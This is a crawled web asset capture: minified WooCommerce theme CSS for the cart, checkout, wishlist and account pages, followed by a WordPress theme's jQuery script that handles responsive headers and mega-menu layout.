.woocommerce.columns-5 ul.products li:nth-child(5n+1),#content .woocommerce .columns-5 ul.products li:nth-child(5n+1){clear:none}}#content .woocommerce .shop_table,.woocommerce #content .shop_table{width:100%;border:none;margin:0}#content .woocommerce .shop_table th,.woocommerce #content .shop_table th{display:none}#content .woocommerce .shop_table td,.woocommerce #content .shop_table td{border-top:1px dotted #d0d0d0;padding:15px 0}#content .woocommerce .shop_table td.product-thumbnail,.woocommerce #content .shop_table td.product-thumbnail{width:100px;padding-right:20px}#content .woocommerce .shop_table td.product-thumbnail img,.woocommerce #content .shop_table td.product-thumbnail img{width:80px;height:80px}#content .woocommerce .shop_table td.product-name,.woocommerce #content .shop_table td.product-name{text-align:left}#content .woocommerce .shop_table td.product-name a:hover,.woocommerce #content .shop_table td.product-name a:hover{text-decoration:underline}#content .woocommerce .shop_table td.product-name dl.variation,.woocommerce #content .shop_table td.product-name dl.variation{margin:0;padding:0;font-family:"Open Sans",sans-serif;font-size:13px}#content .woocommerce .shop_table td.product-name dl.variation dt,.woocommerce #content .shop_table td.product-name dl.variation dt{font-weight:400;color:#888}#content .woocommerce .shop_table td.product-name dl.variation dd,.woocommerce #content .shop_table td.product-name dl.variation dd{color:#5a5a5a;margin:0;padding:0}#content .woocommerce .shop_table td.product-name dl.variation dd p,.woocommerce #content .shop_table td.product-name dl.variation dd p{margin:0;line-height:inherit;font-size:13px}#content .woocommerce .shop_table td.product-price,.woocommerce #content .shop_table td.product-price{color:#888;font-size:14px;font-family:"Open Sans",sans-serif;font-weight:600}#content .woocommerce .shop_table td.product-subtotal,.woocommerce #content .shop_table td.product-subtotal{color:#343436;font-size:14px;font-weight:600}#content .woocommerce .shop_table td.product-remove-custom,.woocommerce #content .shop_table td.product-remove-custom{text-align:right}#content .woocommerce .shop_table td.product-remove-custom a,.woocommerce #content .shop_table td.product-remove-custom a{color:#757577!important;font-size:18px;display:inline-block}#content .woocommerce .shop_table td.product-remove-custom a:hover,.woocommerce #content .shop_table td.product-remove-custom a:hover{background:none;color:#ec6060!important}#content .woocommerce .shop_table tr td,.woocommerce #content .shop_table tr td{padding-top:35px}#content .woocommerce .shop_table tr.cart_item td,.woocommerce #content .shop_table tr.cart_item td{padding-top:20px}#content .woocommerce .shop_table tbody td.actions .coupon input[type='text'],.woocommerce #content .shop_table tbody td.actions .coupon input[type='text']{width:300px;height:48px}#content .woocommerce .shop_table tbody td.actions .coupon input.btn,.woocommerce #content .shop_table tbody td.actions .coupon input.btn{height:48px}#content .woocommerce .shop_table #shipping_method,.woocommerce #content .shop_table #shipping_method{margin-top:-5px}#content .woocommerce .shop_table #shipping_method li,.woocommerce #content .shop_table #shipping_method li{line-height:24px}#content .woocommerce .shop_table #shipping_method li .amount,.woocommerce #content .shop_table #shipping_method li .amount{font-weight:400}#content .woocommerce .shop_table #shipping_method .radio,.woocommerce #content .shop_table #shipping_method .radio{line-height:1;vertical-align:-5px;margin-right:10px}#content .woocommerce .shop_table #shipping_method input,.woocommerce #content .shop_table #shipping_method input{margin:0!important}#content .woocommerce .cart-collaterals,.woocommerce #content .cart-collaterals{width:100%;margin-top:0}#content .woocommerce .cart-collaterals .cart_totals,.woocommerce #content .cart-collaterals .cart_totals{background:#f3f3f3;width:100%;padding:30px 40px 40px}#content .woocommerce .cart-collaterals .cart_totals h3.title,#content .woocommerce .cart-collaterals .cart_totals .widget h3,.widget #content .woocommerce .cart-collaterals .cart_totals h3,.woocommerce #content .cart-collaterals .cart_totals h3.title,.woocommerce #content .cart-collaterals .cart_totals .widget h3,.widget .woocommerce #content .cart-collaterals .cart_totals h3{margin-bottom:25px}#content .woocommerce .cart-collaterals table.shop_table,.woocommerce #content .cart-collaterals table.shop_table{width:100%;margin-bottom:30px}#content .woocommerce .cart-collaterals table.shop_table td,#content .woocommerce .cart-collaterals table.shop_table th,.woocommerce #content .cart-collaterals table.shop_table td,.woocommerce #content .cart-collaterals table.shop_table th{border:none;padding:none}#content .woocommerce .cart-collaterals table.shop_table th,.woocommerce #content .cart-collaterals table.shop_table th{color:#343436;width:50%;display:table-cell}#content .woocommerce .cart-collaterals table.shop_table td,.woocommerce #content .cart-collaterals table.shop_table td{width:50%}#content .woocommerce .cart-collaterals table.shop_table th,#content .woocommerce .cart-collaterals table.shop_table td,.woocommerce #content .cart-collaterals table.shop_table th,.woocommerce #content .cart-collaterals table.shop_table td{margin:0;padding:24px 0;border-top:1px dotted #d0d0d0;font-size:14px}#content .woocommerce .cart-collaterals table.shop_table tbody:first-child tr:first-child td,.woocommerce #content .cart-collaterals table.shop_table tbody:first-child tr:first-child td{border-top:1px dotted #d0d0d0}#content .woocommerce .cart-collaterals table.shop_table .woocommerce-shipping-calculator p,.woocommerce #content .cart-collaterals table.shop_table .woocommerce-shipping-calculator p{text-align:left;margin:0;margin-top:10px}#content .woocommerce .cart-collaterals table.shop_table a.shipping-calculator-button,.woocommerce #content .cart-collaterals table.shop_table a.shipping-calculator-button{color:#987f71;font-weight:700;font-size:12px;text-transform:uppercase;text-align:left}#content .woocommerce .cart-collaterals table.shop_table a.shipping-calculator-button:hover,.woocommerce #content .cart-collaterals table.shop_table a.shipping-calculator-button:hover{text-decoration:underline}#content .woocommerce .cart-collaterals table.shop_table .shipping-calculator-form p,.woocommerce #content .cart-collaterals table.shop_table .shipping-calculator-form p{margin:10px 0;padding:0}#content .woocommerce .cart-collaterals table.shop_table .shipping-calculator-form .btn,#content .woocommerce .cart-collaterals table.shop_table .shipping-calculator-form .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons #content .woocommerce .cart-collaterals table.shop_table .shipping-calculator-form a.button,.woocommerce #content .cart-collaterals table.shop_table .shipping-calculator-form .btn,.woocommerce #content .cart-collaterals table.shop_table .shipping-calculator-form .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce #content .cart-collaterals table.shop_table .shipping-calculator-form a.button{margin:0}#content .woocommerce .cart-collaterals table.shop_table tr.order-total span,.woocommerce #content .cart-collaterals table.shop_table tr.order-total span{color:#343436;font-size:18px}#content .woocommerce .cart-collaterals .wc-proceed-to-checkout,.woocommerce #content .cart-collaterals .wc-proceed-to-checkout{float:none;padding:0}#content .woocommerce .wc-checkout-wrap{position:relative;margin-top:0}#content .woocommerce .wc-checkout-wrap form.checkout .message-box{clear:both}#content .woocommerce .wc-checkout-wrap #coupon_code{margin-bottom:15px}#content .woocommerce form.login,#content .woocommerce form.checkout_coupon{border:none;padding:5px 0;margin:0;margin-bottom:15px}#content .woocommerce form.login *:first-child,#content .woocommerce form.checkout_coupon *:first-child{margin-top:0}#content .woocommerce form.login input.classic,#content .woocommerce form.checkout_coupon input.classic{height:47px}#content .woocommerce form.login .fields{margin-bottom:15px}#content .woocommerce form.login label{line-height:2em;margin-top:15px;margin-bottom:5px;display:block}#content .woocommerce form.login #rememberme{display:inline;vertical-align:-1px;margin-right:4px}#content .woocommerce form.login p.form-row{margin-bottom:0}#content .woocommerce form.login .lost_password{margin-top:0}#content .woocommerce form.login a{color:#987f71;font-size:14px}#content .woocommerce form.login a:hover{text-decoration:underline}#content .woocommerce form.checkout_coupon{margin-top:15px}#content .woocommerce form.checkout_coupon .input-text{width:300px;height:48px;margin-right:0}#content .woocommerce .woocommerce-checkout{position:static}#content .woocommerce .woocommerce-checkout h3{margin-bottom:20px}#content .woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:66.666%;padding:0 15px}@media screen and (max-width:991px){#content .woocommerce .woocommerce-checkout .woocommerce-notice-wrap{width:100%}}#content .woocommerce .woocommerce-checkout-review-order{background:#f3f3f3;padding:30px 40px 20px}#content .woocommerce .woocommerce-checkout-review-order h3{margin-top:10px;margin-bottom:25px}#content .woocommerce .woocommerce-checkout-review-order .btn:hover,#content .woocommerce .woocommerce-checkout-review-order .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons #content .woocommerce .woocommerce-checkout-review-order a.button:hover{background:transparent}#content .woocommerce .woocommerce-billing-fields label,#content .woocommerce .woocommerce-shipping-fields label{display:none}#content .woocommerce .woocommerce-billing-fields label[for="createaccount"],#content .woocommerce .woocommerce-shipping-fields label[for="createaccount"]{display:inline;cursor:pointer}#content .woocommerce .woocommerce-billing-fields{margin-bottom:90px}#content .woocommerce .woocommerce-shipping-fields .ship-to-different{width:auto;margin-top:5px}#content .woocommerce .woocommerce-shipping-fields .ship-to-different label{display:inline-block}#content .woocommerce .wc-order-review-wrap{position:absolute;top:0;right:0}@media screen and (max-width:991px){#content .woocommerce .wc-order-review-wrap{position:static;top:0;right:0}}#content .woocommerce .woocommerce-checkout-review-order-table th{width:50%;color:#343436;display:table-cell;font-size:14px}#content .woocommerce .woocommerce-checkout-review-order-table tr th,#content .woocommerce .woocommerce-checkout-review-order-table tr td{border-top:1px dotted #d0d0d0;padding:20px 10px 20px 0}#content .woocommerce .woocommerce-checkout-review-order-table .cart_item td,#content .woocommerce .woocommerce-checkout-review-order-table .cart_item th{border:none}#content .woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child td,#content .woocommerce .woocommerce-checkout-review-order-table .cart_item:first-child th{border-top:1px dotted #d0d0d0}#content .woocommerce .woocommerce-checkout-review-order-table .cart_item .product-total .amount{font-size:14px}#content .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th,#content .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td{border:none}#content .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td{font-size:14px;font-weight:400}#content .woocommerce .woocommerce-checkout-review-order-table .shipping th{vertical-align:0}#content .woocommerce .woocommerce-checkout-review-order-table #shipping_method label{font-size:14px;font-weight:400;cursor:pointer}#content .woocommerce .country_select a,#content .woocommerce .state_select a{padding-top:8px;padding-bottom:8px}#content .woocommerce .country_select a .select2-arrow,#content .woocommerce .state_select a .select2-arrow{width:40px}#content .woocommerce .woocommerce-checkout-payment{background:#f3f3f3}#content .woocommerce #payment ul.wc_payment_methods{padding:0;border:none;clear:both}#content .woocommerce #payment li.wc_payment_method{border-bottom:1px dotted #d0d0d0;padding:20px 0}#content .woocommerce #payment li.wc_payment_method:first-child{border-top:1px dotted #d0d0d0}#content .woocommerce #payment li.wc_payment_method .radio{margin-right:10px;vertical-align:-5px}#content .woocommerce #payment li.wc_payment_method label{font-size:14px;font-weight:800;cursor:pointer}#content .woocommerce #payment li.wc_payment_method a.about_paypal{line-height:40px;font-weight:400;font-size:14px;color:#987f71}#content .woocommerce #payment li.wc_payment_method a.about_paypal:hover{text-decoration:underline}#content .woocommerce #payment li.wc_payment_method .payment_box{background:none;padding:0 0 0 35px;margin:0}#content .woocommerce #payment li.wc_payment_method .payment_box p{font-size:12px;line-height:150%}#content .woocommerce #payment li.wc_payment_method .payment_box:before{display:none}#content .woocommerce #payment .form-row.place-order{padding:20px 0;margin:0}#content .woocommerce .checkout-result{margin-bottom:100px;overflow:hidden}span.select2{text-align:left;height:46px}span.select2 .select2-selection{padding:0 5px;-webkit-border-radius:0;border-radius:0;border-color:#e3e3e3}span.select2 .select2-selection,span.select2 .select2-selection>span.select2-selection__rendered,span.select2 .select2-selection>span.select2-selection__arrow{height:46px;line-height:46px}.select2-drop{width:100%;height:30px;border-color:#dedede;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 3px 24px rgba(52,52,54,.08);box-shadow:0 3px 24px rgba(52,52,54,.08)}.select2-drop .select2-results{background:#fff;padding:0}.select2-drop .select2-results li{color:#343436;padding:4px 10px;font-size:14px;-webkit-border-radius:0;border-radius:0}.select2-chosen{text-align:left}#content .woocommerce .yith-wcwl-add-to-wishlist,.woocommerce #content .yith-wcwl-add-to-wishlist{font-size:0}#content .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,.woocommerce #content .yith-wcwl-add-to-wishlist a.add_to_wishlist{padding:0;-webkit-border-radius:0;border-radius:0;font-size:16px;line-height:28px;text-align:center;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}#content .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover,.woocommerce #content .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{background:#343436;color:#fff;opacity:.8}#content .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:active,.woocommerce #content .yith-wcwl-add-to-wishlist a.add_to_wishlist:active{background:#000}#content .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist i,.woocommerce #content .yith-wcwl-add-to-wishlist a.add_to_wishlist i{margin:0}#content .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,#content .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,.woocommerce #content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,.woocommerce #content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{background:#343436;width:30px;height:30px;color:#fff;text-align:center;line-height:32px;vertical-align:middle}#content .woocommerce table.wishlist_table,.woocommerce #content table.wishlist_table{margin-bottom:60px}#content .woocommerce table.wishlist_table tr td,.woocommerce #content table.wishlist_table tr td{padding:10px 0;margin:0}#content .woocommerce table.wishlist_table tr td.product-add-to-cart,.woocommerce #content table.wishlist_table tr td.product-add-to-cart{width:240px;padding:10px 25px}#content .woocommerce table.wishlist_table tr td.product-stock-status,.woocommerce #content table.wishlist_table tr td.product-stock-status{font-size:14px}#content .woocommerce table.wishlist_table tr td.product-remove,.woocommerce #content table.wishlist_table tr td.product-remove{text-align:left}#content .woocommerce table.wishlist_table tr td.product-price del,#content .woocommerce table.wishlist_table tr td.product-price ins,.woocommerce #content table.wishlist_table tr td.product-price del,.woocommerce #content table.wishlist_table tr td.product-price ins{float:none}#content .woocommerce table.wishlist_table tr td.wishlist-empty,.woocommerce #content table.wishlist_table tr td.wishlist-empty{font-size:14px;padding:30px 0}#content .woocommerce table.wishlist_table tr td a.remove-link,.woocommerce #content table.wishlist_table tr td a.remove-link{color:#888;font-size:18px}#content .woocommerce table.wishlist_table tr td a.remove-link:hover,.woocommerce #content table.wishlist_table tr td a.remove-link:hover{background:transparent;color:#ec6060}#content .woocommerce td .yith-wcwl-share,.woocommerce #content td .yith-wcwl-share{margin-top:40px}#content .woocommerce td .yith-wcwl-share .socialbar,.woocommerce #content td .yith-wcwl-share .socialbar{margin-left:15px;vertical-align:2px}#yith-wcwl-form{margin-top:50px}#yith-wcwl-popup-message{opacity:0;display:none}.woocommerce-page .woocommerce .woocommerce-MyAccount-wrap{margin:20px 0 80px;overflow:hidden}.woocommerce-page .woocommerce .myaccount-login-form{margin:20px 0 80px}.woocommerce-page .woocommerce form.login{margin-top:20px}.woocommerce-page .woocommerce form.login p{margin:15px 0}.woocommerce-page .woocommerce .woocommerce-MyAccount-user{border-bottom:1px dotted #d0d0d0;margin-bottom:25px;padding-bottom:30px;overflow:hidden}.woocommerce-page .woocommerce .woocommerce-MyAccount-user img{-webkit-border-radius:50%;border-radius:50%;float:left;margin-right:15px}.woocommerce-page .woocommerce .woocommerce-MyAccount-user strong{width:100%;margin-top:20px;display:block;font-size:14px}.woocommerce-page .woocommerce .woocommerce-MyAccount-user a.logout{font-size:14px}.woocommerce-page .woocommerce .woocommerce-MyAccount-user a.logout:hover{text-decoration:underline}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation{width:100%;margin-bottom:20px}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation ul{list-style:none}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation li{line-height:34px}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation li a{color:#343436;font-size:14px}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation li a:hover{text-decoration:underline}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a{color:#987f71;font-weight:800}.woocommerce-page .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a:hover{text-decoration:none;cursor:default}.woocommerce-page .woocommerce .woocommerce-MyAccount-content{width:100%}.woocommerce-page .woocommerce .woocommerce-MyAccount-content h2.title,.woocommerce-page .woocommerce .woocommerce-MyAccount-content h2{font-size:25px;margin:0;text-align:left}.woocommerce-page .woocommerce .woocommerce-MyAccount-content p a{text-decoration:underline}.woocommerce-page .woocommerce .woocommerce-MyAccount-content p a:hover{color:#987f71}.woocommerce-page .woocommerce .woocommerce-MyAccount-content mark{background:#987f71}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details th,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details th,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders th{color:#343436;display:table-cell;font-weight:400;font-size:15px;padding:12px 0}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details td,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details td,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders td{padding:18px 0;font-size:15px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details td.order-total,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details td.order-total,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders td.order-total{font-weight:600}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details .amount,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details .amount,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .amount{font-weight:600}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details tr,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details tr,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr{background:transparent}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details a.btn,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details a.button,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details a.btn,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details a.button,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders a.btn,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders a.button{padding-left:30px;padding-right:30px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details a.btn:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details a.button:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details a.btn:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details a.button:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders a.btn:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders .widget_shopping_cart_content .buttons a.button:hover,.widget_shopping_cart_content .buttons .woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders a.button:hover{text-decoration:none}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details a:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details a:hover,.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders a:hover{text-decoration:underline}.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-MyAccount-orders th{padding-top:4px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.order_details{margin-top:20px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details th,.woocommerce-page .woocommerce .woocommerce-MyAccount-content table.customer_details td{border-top:none;border-bottom:1px dotted #d3d3d3}.woocommerce-page .woocommerce .woocommerce-MyAccount-content form h3{margin-bottom:28px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content .form-row label{display:none}.woocommerce-page .woocommerce .woocommerce-MyAccount-content .message-download{margin-top:20px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content form.woocommerce-EditAccountForm{margin-top:28px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-address-title{margin-bottom:28px}.woocommerce-page .woocommerce .woocommerce-MyAccount-content .woocommerce-password-title{margin:28px 0;text-align:left}.woocommerce-page .woocommerce .woocommerce-Address{background:#f3f3f3;padding:30px 40px;margin-top:15px}.woocommerce-page .woocommerce .woocommerce-Address h3{text-align:left;float:left}.woocommerce-page .woocommerce .woocommerce-Address a{float:right;margin-top:10px;margin-right:8px;padding-left:32px;padding-right:32px}.woocommerce-page .woocommerce .woocommerce-Address address{clear:both;margin-top:46px;line-height:26px}.woo-select{width:auto;position:relative;background:#fff;border:1px solid #ddd;display:inline-block}.woo-select select{background:none;padding-right:40px;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;z-index:2;font-size:13px}.woo-select:after{content:'\25BE';width:10px;height:10px;margin-top:-5px;font-size:19px;line-height:.5em;position:absolute;top:50%;right:15px}.woo-quantity{width:71px;height:47px;position:relative;float:left;margin-right:5px}.woo-quantity .plus,.woo-quantity .minus{color:#343436;width:24px;height:24px;line-height:22px;border:1px solid #ddd;text-align:center;vertical-align:0;font-size:14px;position:absolute;top:0;left:0;cursor:pointer;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woo-quantity .plus:hover,.woo-quantity .minus:hover{background:#f2f2f2}.woo-quantity .minus{top:auto;bottom:0}.woo-quantity input{width:48px;padding:0 5px;height:47px;float:right;text-align:center;-moz-appearance:textfield;-webkit-appearance:none}.woo-quantity input::-webkit-outer-spin-button,.woo-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.woocommerce-page .breadcrumbs{background:#f9f9f9;border-bottom:none}.woo-message-box{margin-bottom:25px}.woocommerce table td,.woocommerce table th{border:none;padding:0}.woocommerce span.onsale{background:#987f71}.woocommerce .form-row{padding:0;margin-bottom:15px}.woocommerce .form-row textarea{min-height:159px}.woocommerce .blockUI.blockOverlay{opacity:0.4!important}.woocommerce a.button{color:#fff;background:#343436;padding:14px 30px;border:2px solid #343436;-webkit-border-radius:0;border-radius:0;font:700 13px/1.2 "Open Sans",sans-serif}.woocommerce a.button:hover{background:#fff;color:#343436}.woocommerce a.button.btn-small,.woocommerce .widget_shopping_cart_content .buttons a.button,.widget_shopping_cart_content .buttons .woocommerce a.button{padding:11px 15px;line-height:11px;font-size:11px}.page-error.woocommerce-shop .icon-shape{line-height:75px}.page-error.woocommerce-shop .icon-shape i{font-size:60px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.digitalbeehive.net/wp-content/cache/min/1/wp-content/themes/argenta/js/main.js?ver=1688484463
body_size: 6693
content:
jQuery(function($){'use strict';function handleMobileHeader(){if($('#masthead').length){if($(window).width()<=768){$('#masthead').addClass('mobile-header');if($('#masthead .second-logo img').length){$('#masthead .first-logo').css('display','none');$('#masthead .second-logo').css('display','block')}}else{$('#masthead').removeClass('mobile-header');if($('#masthead .second-logo img').length){$('#masthead .first-logo').css('display','block');$('#masthead .second-logo').css('display','none')}}}}
function handleHeaders(){var header=$('#masthead');$('[data-nav-search]').on('click',function(e){e.preventDefault();$('.header-search').addClass('opened');setTimeout(function(){$('.header-search form input').trigger('focus')},100)});$('.header-search').on('click',function(e){$('.header-search').removeClass('opened')});$('.header-search form').on('click',function(e){e.stopPropagation()});if($('[data-header-fixed]').length){header.addClass('fixed')}
if($('.subheader .content').length){header.addClass('with-subheader')}
var transparentHeader=!($('#masthead.header-2').length||$('#masthead.header-3').length||$('#masthead.header-4').length||$('#masthead.header-6').length);if(!$('.header-title').length&&$('.header-cap').length){header.addClass('without-header-title')}}
function handleHeaderSize(){if(!$('#masthead.header-6').length){$('#masthead').css('width',$('#masthead').parent().outerWidth()+'px');$('.subheader').css('width',$('#masthead').parent().outerWidth()+'px')}}
function handleFiveHeader(){if($('#masthead.header-5').length){$('#mega-menu-wrap').css('margin-left','');var logo=$('#masthead .site-title');var nav=$('#mega-menu-wrap > ul > li');if($(window).width()>768){logo.css('display','none');if(nav.length){var centerMenu=$('#primary-menu').width()/2;var centerLi=0,countWidth=0;for(var i=0;i<nav.length;i++){countWidth+=nav.eq(i).outerWidth();if(countWidth>=centerMenu){centerLi=i;break}}
$(nav[centerLi]).addClass('without-divider');logo.insertAfter($(nav[centerLi]))}else{$('#mega-menu-wrap').append(logo)}
logo.css('display','block');var left=($(window).width()/2)-(logo.offset().left+logo.outerWidth()/2);$('#mega-menu-wrap').css('margin-left',(left*2)+'px')}else{$('#masthead .site-branding').append(logo)}}}
function handleHeaderTitle(){if($('.header-title h1').length){var scroll=$(document).scrollTop()/3;if(scroll>200){scroll=200}
$('.header-title h1, .header-title p.subtitle').css({'transform':'translate3d(0,'+(scroll)+'px, 0)','opacity':1-(scroll/200)})}}
function handleFixedHeader(){var header=$('#masthead');var firstLogo=header.find('.first-logo');var secondLogo=header.find('.second-logo');if(!$('#masthead.mobile-header').length){if($(document).scrollTop()>100){if(!header.hasClass('header-fixed')){header.addClass('header-fixed no-transition');if($('#wpadminbar').length){header.css('top',$('#wpadminbar').outerHeight()+'px')}}
if(secondLogo.find('img').length){firstLogo.css('display','none');secondLogo.css('display','inline-block')}}else{header.removeClass('header-fixed');header.css('top','');firstLogo.css('display','inline-block');secondLogo.css('display','none')}
if($(document).scrollTop()>250){header.removeClass('no-transition').addClass('showed')}else{header.removeClass('showed')}}else{$('#masthead.mobile-header').css('top','0')}}
function handleNavigations(){var menuNow=0;$('#hamburger-menu').on('click',function(){$('#site-navigation').addClass('active');$('.close-menu').css('right','0')});$('#site-navigation .close, .close-menu, .mobile-header #site-navigation a[href^="#"]').on('click',function(){if(menuNow!=0){$('#mega-menu-sub-'+menuNow).removeClass('active');$('#mega-menu-sub-'+menuNow).removeAttr('id');menuNow--}else{$('#site-navigation').removeClass('active');$('.close-menu').css('right','-32%')}});$('.has-submenu > a').on('click touchstart',function(e){if($(window).width()<=768){var menu=$(this).parent().find('.sub-nav > ul.sub-menu, > ul.sub-sub-menu');menuNow++;menu.addClass('active').attr('id','mega-menu-sub-'+menuNow);e.preventDefault()}});if($('#masthead nav > .mobile-wpml-select').length){$('#masthead nav > .mobile-wpml-select').insertAfter($('#mega-menu-wrap > ul > li').last())}
if($('#mega-menu-wrap').length){$('#mega-menu-wrap').accessibleMegaMenu({uuidPrefix:'accessible-megamenu',menuClass:'menu',topNavItemClass:'nav-item',panelClass:'sub-nav',panelGroupClass:'sub-sub-menu',hoverClass:'hover',focusClass:'focus',openClass:'open'}).on('megamenu:open',function(e,el){if($(window).width()<=768)return!1;var $menu=$(this),$el=$(el),$subNav;if($el.is('.main-menu-link.open')&&$el.siblings('div.sub-nav').length>0){$subNav=$el.siblings('div.sub-nav')}else if($el.is('div.sub-nav')){$subNav=$el;$el=$subNav.siblings('.main-menu-link')}else{return!0}
$subNav.removeAttr('style').removeClass('sub-nav-onecol');var ul=$subNav.find('ul.sub-menu-wide');ul.each(function(){var $ul=$(this);var total_width=16;$ul.find('> .sub-nav-item').each(function(){total_width+=$(this).outerWidth()+15});$ul.innerWidth(total_width)});var headerLeft=0;if($('#masthead.header-3').length){var headerWrap=$('#masthead.header-3 .header-wrap');headerLeft=$(window).width()-headerWrap.outerWidth()-headerWrap.offset().left}
var windowWidth=$(window).width();var subNavWidth=$subNav.find('> ul').width();var subNavMargin=0;$subNav.css({'max-width':windowWidth});if(subNavWidth>windowWidth){$subNav.addClass('sub-nav-onecol');subNavWidth=$subNav.width()}
var elWidth=$el.outerWidth();var elOffsetLeft=$el.offset().left;var elOffsetRight=windowWidth-$el.offset().left-elWidth;if(elOffsetLeft<0){subNavMargin=-(elOffsetLeft-subNavWidth/2+elWidth/2)-headerLeft}
if(elOffsetRight<(subNavWidth-elWidth)){subNavMargin=-(subNavWidth-elWidth-elOffsetRight)-headerLeft}
if(ul.outerWidth()>=windowWidth){$subNav.find(' > ul').css('left','');ul.innerWidth(windowWidth);subNavMargin=-$subNav.find(' > ul').offset().left}
$subNav.find('> ul').css('left',subNavMargin)});$('#mega-menu-wrap ul.sub-sub-menu').each(function(){if($(this).offset().left+$(this).outerWidth()>$(window).width()){$(this).addClass('menu-left')}})}
$('#hamburger-fullscreen-menu').on('click',function(){$('#fullscreen-mega-menu').addClass('open')});$('#fullscreen-menu-close, #fullscreen-mega-menu-wrap a[href^="#"]').on('click',function(){$('#fullscreen-mega-menu').removeClass('open')});if($('#fullscreen-mega-menu-wrap').length){$('#fullscreen-mega-menu-wrap').accessibleMegaMenu({uuidPrefix:'accessible-megamenu',menuClass:'menu',topNavItemClass:'nav-item',panelClass:'sub-nav',panelGroupClass:'sub-sub-menu',hoverClass:'hover',focusClass:'focus',openClass:'open'}).on('megamenu:open',function(e,el){var menu=$(el).parent().find('.sub-nav');menu.css('top',($('#fullscreen-mega-menu-wrap ul.menu').height()/2-menu.height()/2)+'px')})}}
